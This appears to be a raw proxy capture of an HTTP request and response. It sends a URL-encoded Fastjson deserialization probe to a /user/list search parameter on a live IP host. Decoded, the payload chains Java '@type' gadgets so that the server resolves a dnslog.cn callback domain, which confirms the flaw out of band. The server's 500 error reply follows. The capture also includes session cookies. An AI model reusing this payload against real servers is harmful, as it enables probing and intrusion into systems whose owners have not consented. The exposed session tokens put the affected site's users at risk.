 GET /user/list?search=
%0a%5b%0a%20%20%20%20%7b%0a%20%20%20%20%20%20%20%20%22%
40%74%79%70%65%22%3a%20%22%6a%61%76%61%2e%6c%61%6e%67%2
e%41%75%74%6f%43%6c%6f%73%65%61%62%6c%65%22%2c%0a%20%20
%20%20%20%20%20%20%22%40%74%79%70%65%22%3a%20%22%6a%61%
76%61%2e%69%6f%2e%42%79%74%65%41%72%72%61%79%4f%75%74%7
0%75%74%53%74%72%65%61%6d%22%0a%20%20%20%20%7d%2c%20%7b
%0a%20%20%20%20%20%20%20%20%22%40%74%79%70%65%22%3a%20%
22%6a%61%76%61%2e%69%6f%2e%42%79%74%65%41%72%72%61%79%4
f%75%74%70%75%74%53%74%72%65%61%6d%22%0a%20%20%20%20%7d
%2c%20%7b%0a%20%20%20%20%20%20%20%20%22%40%74%79%70%65%
22%3a%20%22%6a%61%76%61%2e%6e%65%74%2e%49%6e%65%74%53%6
f%63%6b%65%74%41%64%64%72%65%73%73%22%20%7b%0a%20%20%20
%20%20%20%20%20%20%20%20%20%22%61%64%64%72%65%73%73%22%
3a%20%2c%0a%20%20%20%20%20%20%20%20%20%20%20%20%22%76%6
1%6c%22%3a%20%22%6c%74%31%67%36%35%2e%64%6e%73%6c%6f%67
%2e%63%6e%22%0a%20%20%20%20%20%20%20%20%7d%0a%20%20%20%
20%7d%0a%5d HTTP/1.1
Host: 39.99.137.1:8000
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=17F0C78E12E6BCDDC41E83262A074F81;
Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1738747664;
HMACCOUNT=188D51B859F6C028;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1738747850
Connection: close
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Wed, 05 Feb 2025 09:37:09 GMT
4 Connection: close
5 Content-Length: 33
6
7 {
"msg":"□□□□",
"code":500
}